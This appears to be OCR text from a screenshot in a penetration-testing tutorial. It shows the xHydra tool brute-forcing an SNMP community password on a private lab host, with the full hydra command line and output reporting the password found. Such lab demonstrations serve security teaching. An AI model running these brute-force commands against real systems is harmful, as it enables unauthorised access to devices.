 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or se
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-13 02:38:37
www.hackingarticles.in
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 tr
[DATA] attacking snmp://192.168.1.125:161/
[161][snmp] host: 192.168.1.125 password: ignite123
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-13 02:38:46
<finished>
Start Stop Save Output Clear Output
hydra -s 161 -P /root/Desktop/pass.txt -t 16 -m 192.168.1.125 snmp
乌云安全